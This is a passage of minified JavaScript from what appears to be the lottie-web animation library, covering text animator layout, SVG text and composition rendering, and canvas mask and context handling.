Be=0,ft=0,ut=e.j===2?-.5:-1,Ke=0,ct=!0;for(p=0;p<v;p+=1)if(d[p].n){for(Be&&(Be+=ft);Ke<p;)d[Ke].animatorJustifyOffset=Be,Ke+=1;Be=0,ct=!0}else{for(T=0;T<k;T+=1)A=n[T].a,A.t.propType&&(ct&&e.j===2&&(ft+=A.t.v*ut),F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Be+=A.t.v*D[0]*ut:Be+=A.t.v*D*ut);ct=!1}for(Be&&(Be+=ft);Ke<p;)d[Ke].animatorJustifyOffset=Be,Ke+=1}for(p=0;p<v;p+=1){if(o.reset(),ee=1,d[p].n)u=0,l+=e.yOffset,l+=M?1:0,_=j,M=!1,this._hasMaskedPath&&(g=U,y=Z,S=P[g].points,h=S[y-1],x=S[y],E=x.partialLength,C=0),He="",Ge="",Me="",se="",je=this.defaultPropsArray;else{if(this._hasMaskedPath){if(te!==d[p].line){switch(e.j){case 1:_+=w-e.lineWidths[d[p].line];break;case 2:_+=(w-e.lineWidths[d[p].line])/2;break;default:break}te=d[p].line}$!==d[p].ind&&(d[$]&&(_+=d[$].extra),_+=d[p].an/2,$=d[p].ind),_+=r[0]*d[p].an*.005;var Ye=0;for(T=0;T<k;T+=1)A=n[T].a,A.p.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Ye+=A.p.v[0]*D[0]:Ye+=A.p.v[0]*D),A.a.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Ye+=A.a.v[0]*D[0]:Ye+=A.a.v[0]*D);for(c=!0,this._pathData.a.v&&(_=d[0].an*.5+(w-this._pathData.f.v-d[0].an*.5-d[d.length-1].an*.5)*$/(v-1),_+=this._pathData.f.v);c;)C+E>=_+Ye||!S?(R=(_+Ye-C)/x.partialLength,G=h.point[0]+(x.point[0]-h.point[0])*R,W=h.point[1]+(x.point[1]-h.point[1])*R,o.translate(-r[0]*d[p].an*.005,-(r[1]*L)*.01),c=!1):S&&(C+=x.partialLength,y+=1,y>=S.length&&(y=0,g+=1,P[g]?S=P[g].points:B.v.c?(y=0,g=0,S=P[g].points):(C-=x.partialLength,S=null)),S&&(h=x,x=S[y],E=x.partialLength));K=d[p].an/2-d[p].add,o.translate(-K,0,0)}else K=d[p].an/2-d[p].add,o.translate(-K,0,0),o.translate(-r[0]*d[p].an*.005,-r[1]*L*.01,0);for(T=0;T<k;T+=1)A=n[T].a,A.t.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),(u!==0||e.j!==0)&&(this._hasMaskedPath?D.length?_+=A.t.v*D[0]:_+=A.t.v*D:D.length?u+=A.t.v*D[0]:u+=A.t.v*D));for(e.strokeWidthAnim&&(J=e.sw||0),e.strokeColorAnim&&(e.sc?oe=[e.sc[0],e.sc[1],e.sc[2]]:oe=[0,0,0]),e.fillColorAnim&&e.fc&&(Q=[e.fc[0],e.fc[1],e.fc[2]]),T=0;T<k;T+=1)A=n[T].a,A.a.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?o.translate(-A.a.v[0]*D[0],-A.a.v[1]*D[1],A.a.v[2]*D[2]):o.translate(-A.a.v[0]*D,-A.a.v[1]*D,A.a.v[2]*D));for(T=0;T<k;T+=1)A=n[T].a,A.s.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?o.scale(1+(A.s.v[0]-1)*D[0],1+(A.s.v[1]-1)*D[1],1):o.scale(1+(A.s.v[0]-1)*D,1+(A.s.v[1]-1)*D,1));for(T=0;T<k;T+=1){if(A=n[T].a,F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),A.sk.propType&&(D.length?o.skewFromAxis(-A.sk.v*D[0],A.sa.v*D[1]):o.skewFromAxis(-A.sk.v*D,A.sa.v*D)),A.r.propType&&(D.length?o.rotateZ(-A.r.v*D[2]):o.rotateZ(-A.r.v*D)),A.ry.propType&&(D.length?o.rotateY(A.ry.v*D[1]):o.rotateY(A.ry.v*D)),A.rx.propType&&(D.length?o.rotateX(A.rx.v*D[0]):o.rotateX(A.rx.v*D)),A.o.propType&&(D.length?ee+=(A.o.v*D[0]-ee)*D[0]:ee+=(A.o.v*D-ee)*D),e.strokeWidthAnim&&A.sw.propType&&(D.length?J+=A.sw.v*D[0]:J+=A.sw.v*D),e.strokeColorAnim&&A.sc.propType)for(pe=0;pe<3;pe+=1)D.length?oe[pe]+=(A.sc.v[pe]-oe[pe])*D[0]:oe[pe]+=(A.sc.v[pe]-oe[pe])*D;if(e.fillColorAnim&&e.fc){if(A.fc.propType)for(pe=0;pe<3;pe+=1)D.length?Q[pe]+=(A.fc.v[pe]-Q[pe])*D[0]:Q[pe]+=(A.fc.v[pe]-Q[pe])*D;A.fh.propType&&(D.length?Q=addHueToRGB(Q,A.fh.v*D[0]):Q=addHueToRGB(Q,A.fh.v*D)),A.fs.propType&&(D.length?Q=addSaturationToRGB(Q,A.fs.v*D[0]):Q=addSaturationToRGB(Q,A.fs.v*D)),A.fb.propType&&(D.length?Q=addBrightnessToRGB(Q,A.fb.v*D[0]):Q=addBrightnessToRGB(Q,A.fb.v*D))}}for(T=0;T<k;T+=1)A=n[T].a,A.p.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),this._hasMaskedPath?D.length?o.translate(0,A.p.v[1]*D[0],-A.p.v[2]*D[1]):o.translate(0,A.p.v[1]*D,-A.p.v[2]*D):D.length?o.translate(A.p.v[0]*D[0],A.p.v[1]*D[1],-A.p.v[2]*D[2]):o.translate(A.p.v[0]*D,A.p.v[1]*D,-A.p.v[2]*D));if(e.strokeWidthAnim&&(Me=J<0?0:J),e.strokeColorAnim&&(Ue="rgb("+Math.round(oe[0]*255)+","+Math.round(oe[1]*255)+","+Math.round(oe[2]*255)+")"),e.fillColorAnim&&e.fc&&(Ge="rgb("+Math.round(Q[0]*255)+","+Math.round(Q[1]*255)+","+Math.round(Q[2]*255)+")"),this._hasMaskedPath){if(o.translate(0,-e.ls),o.translate(0,r[1]*L*.01+l,0),this._pathData.p.v){H=(x.point[1]-h.point[1])/(x.point[0]-h.point[0]);var gt=Math.atan(H)*180/Math.PI;x.point[0]<h.point[0]&&(gt+=180),o.rotate(-gt*Math.PI/180)}o.translate(G,W,0),_-=r[0]*d[p].an*.005,d[p+1]&&$!==d[p+1].ind&&(_+=d[p].an/2,_+=e.tr*.001*e.finalSize)}else{switch(o.translate(u,l,0),e.ps&&o.translate(e.ps[0],e.ps[1]+e.ascent,0),e.j){case 1:o.translate(d[p].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[d[p].line]),0,0);break;case 2:o.translate(d[p].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[d[p].line])/2,0,0);break;default:break}o.translate(0,-e.ls),o.translate(K,0,0),o.translate(r[0]*d[p].an*.005,r[1]*L*.01,0),u+=d[p].l+e.tr*.001*e.finalSize}a==="html"?He=o.toCSS():a==="svg"?He=o.to2dCSS():je=[o.props[0],o.props[1],o.props[2],o.props[3],o.props[4],o.props[5],o.props[6],o.props[7],o.props[8],o.props[9],o.props[10],o.props[11],o.props[12],o.props[13],o.props[14],o.props[15]],se=ee}s<=p?(V=new LetterProps(se,Me,Ue,Ge,He,je),this.renderedLetters.push(V),s+=1,this.lettersChangedFlag=!0):(V=this.renderedLetters[p],this.lettersChangedFlag=V.update(se,Me,Ue,Ge,He,je)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty);function ITextElement(){}ITextElement.prototype.initElement=function(e,t,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(e,t,r),this.textProperty=new TextProperty(this,e.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(e.t,this.renderType,this),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(e,t){var r,n=t.length,i,o="";for(r=0;r<n;r+=1)t[r].ty==="sh"&&(i=t[r].ks.k,o+=buildShapeString(i,i.i.length,!0,e));return o},ITextElement.prototype.updateDocumentData=function(e,t){this.textProperty.updateDocumentData(e,t)},ITextElement.prototype.canResizeFont=function(e){this.textProperty.canResizeFont(e)},ITextElement.prototype.setMinimumFontSize=function(e){this.textProperty.setMinimumFontSize(e)},ITextElement.prototype.applyTextPropertiesToMatrix=function(e,t,r,n,i){switch(e.ps&&t.translate(e.ps[0],e.ps[1]+e.ascent,0),t.translate(0,-e.ls,0),e.j){case 1:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r]),0,0);break;case 2:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r])/2,0,0);break;default:break}t.translate(n,i,0)},ITextElement.prototype.buildColor=function(e){return"rgb("+Math.round(e[0]*255)+","+Math.round(e[1]*255)+","+Math.round(e[2]*255)+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){};var emptyShapeData={shapes:[]};function SVGTextLottieElement(e,t,r){this.textSpans=[],this.renderType="svg",this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(e){for(var t=0,r=e.length,n=[],i="";t<r;)e[t]==="\r"||e[t]===""?(n.push(i),i=""):i+=e[t],t+=1;return n.push(i),n},SVGTextLottieElement.prototype.buildShapeData=function(e,t){if(e.shapes&&e.shapes.length){var r=e.shapes[0];if(r.it){var n=r.it[r.it.length-1];n.s&&(n.s.k[0]=t,n.s.k[1]=t)}}return e},SVGTextLottieElement.prototype.buildNewText=function(){this.addDynamicProperty(this);var e,t,r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var n=this.globalData.fontManager.getFontByName(r.f);if(n.fClass)this.layerElement.setAttribute("class",n.fClass);else{this.layerElement.setAttribute("font-family",n.fFamily);var i=r.fWeight,o=r.fStyle;this.layerElement.setAttribute("font-style",o),this.layerElement.setAttribute("font-weight",i)}this.layerElement.setAttribute("aria-label",r.t);var a=r.l||[],s=!!this.globalData.fontManager.chars;t=a.length;var u,l=this.mHelper,p="",v=this.data.singleShape,d=0,m=0,_=!0,x=r.tr*.001*r.finalSize;if(v&&!s&&!r.sz){var C=this.textContainer,c="start";switch(r.j){case 1:c="end";break;case 2:c="middle";break;default:c="start";break}C.setAttribute("text-anchor",c),C.setAttribute("letter-spacing",x);var y=this.buildTextContents(r.finalText);for(t=y.length,m=r.ps?r.ps[1]+r.ascent:0,e=0;e<t;e+=1)u=this.textSpans[e].span||createNS("tspan"),u.textContent=y[e],u.setAttribute("x",0),u.setAttribute("y",m),u.style.display="inherit",C.appendChild(u),this.textSpans[e]||(this.textSpans[e]={span:null,glyph:null}),this.textSpans[e].span=u,m+=r.finalLineHeight;this.layerElement.appendChild(C)}else{var g=this.textSpans.length,h;for(e=0;e<t;e+=1){if(this.textSpans[e]||(this.textSpans[e]={span:null,childSpan:null,glyph:null}),!s||!v||e===0){if(u=g>e?this.textSpans[e].span:createNS(s?"g":"text"),g<=e){if(u.setAttribute("stroke-linecap","butt"),u.setAttribute("stroke-linejoin","round"),u.setAttribute("stroke-miterlimit","4"),this.textSpans[e].span=u,s){var S=createNS("g");u.appendChild(S),this.textSpans[e].childSpan=S}this.textSpans[e].span=u,this.layerElement.appendChild(u)}u.style.display="inherit"}if(l.reset(),v&&(a[e].n&&(d=-x,m+=r.yOffset,m+=_?1:0,_=!1),this.applyTextPropertiesToMatrix(r,l,a[e].line,d,m),d+=a[e].l||0,d+=x),s){h=this.globalData.fontManager.getCharData(r.finalText[e],n.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily);var P;if(h.t===1)P=new SVGCompElement(h.data,this.globalData,this);else{var E=emptyShapeData;h.data&&h.data.shapes&&(E=this.buildShapeData(h.data,r.finalSize)),P=new SVGShapeElement(E,this.globalData,this)}if(this.textSpans[e].glyph){var w=this.textSpans[e].glyph;this.textSpans[e].childSpan.removeChild(w.layerElement),w.destroy()}this.textSpans[e].glyph=P,P._debug=!0,P.prepareFrame(0),P.renderFrame(),this.textSpans[e].childSpan.appendChild(P.layerElement),h.t===1&&this.textSpans[e].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else v&&u.setAttribute("transform","translate("+l.props[12]+","+l.props[13]+")"),u.textContent=a[e].val,u.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}v&&u&&u.setAttribute("d",p)}for(;e<this.textSpans.length;)this.textSpans[e].span.style.display="none",e+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var e,t=this.textSpans.length,r;for(this.renderedFrame=this.comp.renderedFrame,e=0;e<t;e+=1)r=this.textSpans[e].glyph,r&&(r.prepareFrame(this.comp.renderedFrame-this.data.st),r._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if((!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;var e,t,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l;t=n.length;var i,o,a;for(e=0;e<t;e+=1)n[e].n||(i=r[e],o=this.textSpans[e].span,a=this.textSpans[e].glyph,a&&a.renderFrame(),i._mdf.m&&o.setAttribute("transform",i.m),i._mdf.o&&o.setAttribute("opacity",i.o),i._mdf.sw&&o.setAttribute("stroke-width",i.sw),i._mdf.sc&&o.setAttribute("stroke",i.sc),i._mdf.fc&&o.setAttribute("fill",i.fc))}};function ISolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var e=createNS("rect");e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.layerElement.appendChild(e)};function NullElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initFrame(),this.initTransform(e,t,r),this.initHierarchy()}NullElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement);function SVGRendererBase(){}extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(e){return new NullElement(e,this.globalData,this)},SVGRendererBase.prototype.createShape=function(e){return new SVGShapeElement(e,this.globalData,this)},SVGRendererBase.prototype.createText=function(e){return new SVGTextLottieElement(e,this.globalData,this)},SVGRendererBase.prototype.createImage=function(e){return new IImageElement(e,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(e){return new ISolidElement(e,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(e){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+e.w+" "+e.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",e.w),this.svgElement.setAttribute("height",e.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),this.renderConfig.focusable!==void 0&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var t=this.globalData.defs;this.setupGlobalData(e,t),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=e;var r=createNS("clipPath"),n=createNS("rect");n.setAttribute("width",e.w),n.setAttribute("height",e.h),n.setAttribute("x",0),n.setAttribute("y",0);var i=createElementID();r.setAttribute("id",i),r.appendChild(n),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),t.appendChild(r),this.layers=e.layers,this.elements=createSizedArray(e.layers.length)},SVGRendererBase.prototype.destroy=function(){this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var e,t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(e){var t=0,r=this.layers.length;for(t=0;t<r;t+=1)if(this.layers[t].ind===e)return t;return-1},SVGRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!(t[e]||this.layers[e].ty===99)){t[e]=!0;var r=this.createItem(this.layers[e]);if(t[e]=r,getExpressionsPlugin()&&(this.layers[e].ty===0&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,e),this.layers[e].tt){var n="tp"in this.layers[e]?this.findIndexByInd(this.layers[e].tp):e-1;if(n===-1)return;if(!this.elements[n]||this.elements[n]===!0)this.buildItem(n),this.addPendingElement(r);else{var i=t[n],o=i.getMatte(this.layers[e].tt);r.setMatte(o)}}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();if(e.checkParenting(),e.data.tt)for(var t=0,r=this.elements.length;t<r;){if(this.elements[t]===e){var n="tp"in e.data?this.findIndexByInd(e.data.tp):t-1,i=this.elements[n],o=i.getMatte(this.layers[t].tt);e.setMatte(o);break}t+=1}}},SVGRendererBase.prototype.renderFrame=function(e){if(!(this.renderedFrame===e||this.destroyed)){e===null?e=this.renderedFrame:this.renderedFrame=e,this.globalData.frameNum=e,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=e,this.globalData._mdf=!1;var t,r=this.layers.length;for(this.completeLayers||this.checkLayers(e),t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].prepareFrame(e-this.layers[t].st);if(this.globalData._mdf)for(t=0;t<r;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){for(var n=0,i;n<t;)this.elements[n]&&this.elements[n]!==!0&&this.elements[n].getBaseElement()&&(i=this.elements[n].getBaseElement()),n+=1;i?this.layerElement.insertBefore(r,i):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"};function ICompElement(){}extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),(this.data.xt||!t.progressiveLoad)&&this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(e){if(this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),!(!this.isInRange&&!this.data.xt)){if(this.tm._placeholder)this.renderedFrame=e/this.data.sr;else{var t=this.tm.v;t===this.data.op&&(t=this.data.op-1),this.renderedFrame=t}var r,n=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(e){this.elements=e},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()};function SVGCompElement(e,t,r){this.layers=e.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)};function SVGRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(t&&t.title){var n=createNS("title"),i=createElementID();n.setAttribute("id",i),n.textContent=t.title,this.svgElement.appendChild(n),r+=i}if(t&&t.description){var o=createNS("desc"),a=createElementID();o.setAttribute("id",a),o.textContent=t.description,this.svgElement.appendChild(o),r+=" "+a}r&&this.svgElement.setAttribute("aria-labelledby",r);var s=createNS("defs");this.svgElement.appendChild(s);var u=createNS("g");this.svgElement.appendChild(u),this.layerElement=u,this.renderConfig={preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",progressiveLoad:t&&t.progressiveLoad||!1,hideOnTransparent:!(t&&t.hideOnTransparent===!1),viewBoxOnly:t&&t.viewBoxOnly||!1,viewBoxSize:t&&t.viewBoxSize||!1,className:t&&t.className||"",id:t&&t.id||"",focusable:t&&t.focusable,filterSize:{width:t&&t.filterSize&&t.filterSize.width||"100%",height:t&&t.filterSize&&t.filterSize.height||"100%",x:t&&t.filterSize&&t.filterSize.x||"0%",y:t&&t.filterSize&&t.filterSize.y||"0%"},width:t&&t.width,height:t&&t.height,runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:s,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)};function CVContextData(){this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1;var e,t=15;for(this.savedOp=createTypedArray("float32",t),e=0;e<t;e+=1)this.saved[e]=createTypedArray("float32",16);this._length=t}CVContextData.prototype.duplicate=function(){var e=this._length*2,t=this.savedOp;this.savedOp=createTypedArray("float32",e),this.savedOp.set(t);var r=0;for(r=this._length;r<e;r+=1)this.saved[r]=createTypedArray("float32",16);this._length=e},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVContextData.prototype.popTransform=function(){var e=this.saved[this.cArrPos],t,r=this.cTr.props;for(t=0;t<16;t+=1)r[t]=e[t];return e},CVContextData.prototype.popOpacity=function(){var e=this.savedOp[this.cArrPos];return this.cO=e,e},CVContextData.prototype.pop=function(){this.cArrPos-=1;var e=this.popTransform(),t=this.popOpacity();return{transform:e,opacity:t}},CVContextData.prototype.push=function(){var e=this.cTr.props;this._length<=this.cArrPos&&this.duplicate();var t,r=this.saved[this.cArrPos];for(t=0;t<16;t+=1)r[t]=e[t];this.savedOp[this.cArrPos]=this.cO,this.cArrPos+=1},CVContextData.prototype.getTransform=function(){return this.cTr},CVContextData.prototype.getOpacity=function(){return this.cO},CVContextData.prototype.setOpacity=function(e){this.cO=e};function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}ShapeTransformManager.prototype={addTransformSequence:function(t){var r,n=t.length,i="_";for(r=0;r<n;r+=1)i+=t[r].transform.key+"_";var o=this.sequences[i];return o||(o={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=o,this.sequenceList.push(o)),o},processSequence:function(t,r){for(var n=0,i=t.transforms.length,o=r;n<i&&!r;){if(t.transforms[n].transform.mProps._mdf){o=!0;break}n+=1}if(o){var a;for(t.finalTransform.reset(),n=i-1;n>=0;n-=1)a=t.transforms[n].transform.mProps.v.props,t.finalTransform.transform(a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15])}t._mdf=o},processSequences:function(t){var r,n=this.sequenceList.length;for(r=0;r<n;r+=1)this.processSequence(this.sequenceList[r],t)},getNewKey:function(){return this.transform_key_count+=1,"_"+this.transform_key_count}};var lumaLoader=function(){var t="__lottie_element_luma_buffer",r=null,n=null,i=null;function o(){var u=createNS("svg"),l=createNS("filter"),p=createNS("feColorMatrix");return l.setAttribute("id",t),p.setAttribute("type","matrix"),p.setAttribute("color-interpolation-filters","sRGB"),p.setAttribute("values","0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"),l.appendChild(p),u.appendChild(l),u.setAttribute("id",t+"_svg"),featureSupport.svgLumaHidden&&(u.style.display="none"),u}function a(){r||(i=o(),document.body.appendChild(i),r=createTag("canvas"),n=r.getContext("2d"),n.filter="url(#"+t+")",n.fillStyle="rgba(0,0,0,0)",n.fillRect(0,0,1,1))}function s(u){return r||a(),r.width=u.width,r.height=u.height,n.filter="url(#"+t+")",r}return{load:a,get:s}};function createCanvas(e,t){if(featureSupport.offscreenCanvas)return new OffscreenCanvas(e,t);var r=createTag("canvas");return r.width=e,r.height=t,r}var assetLoader=function(){return{loadLumaCanvas:lumaLoader.load,getLumaCanvas:lumaLoader.get,createCanvas}}();function CVEffects(){}CVEffects.prototype.renderFrame=function(){};function CVMaskElement(e,t){this.data=e,this.element=t,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var r,n=this.masksProperties.length,i=!1;for(r=0;r<n;r+=1)this.masksProperties[r].mode!=="n"&&(i=!0),this.viewData[r]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[r],3);this.hasMasks=i,i&&this.element.addRenderableComponent(this)}CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var e=this.element.finalTransform.mat,t=this.element.canvasContext,r,n=this.masksProperties.length,i,o,a;for(t.beginPath(),r=0;r<n;r+=1)if(this.masksProperties[r].mode!=="n"){this.masksProperties[r].inv&&(t.moveTo(0,0),t.lineTo(this.element.globalData.compSize.w,0),t.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),t.lineTo(0,this.element.globalData.compSize.h),t.lineTo(0,0)),a=this.viewData[r].v,i=e.applyToPointArray(a.v[0][0],a.v[0][1],0),t.moveTo(i[0],i[1]);var s,u=a._length;for(s=1;s<u;s+=1)o=e.applyToTriplePoints(a.o[s-1],a.i[s],a.v[s]),t.bezierCurveTo(o[0],o[1],o[2],o[3],o[4],o[5]);o=e.applyToTriplePoints(a.o[s-1],a.i[0],a.v[0]),t.bezierCurveTo(o[0],o[1],o[2],o[3],o[4],o[5])}this.element.globalData.renderer.save(!0),t.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null};function CVBaseElement(){}var operationsMap={1:"source-in",2:"source-out",3:"source-in",4:"source-out"};CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){if(this.data.tt>=1){this.buffers=[];var t=this.globalData.canvasContext,r=assetLoader.createCanvas(t.canvas.width,t.canvas.height);this.buffers.push(r);var n=assetLoader.createCanvas(t.canvas.width,t.canvas.height);this.buffers.push(n),this.data.tt>=3&&!document._isProxy&&assetLoader.loadLumaCanvas()}this.canvasContext=this.globalData.canvasContext,this.transformCanvas=this.globalData.transformCanvas,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var 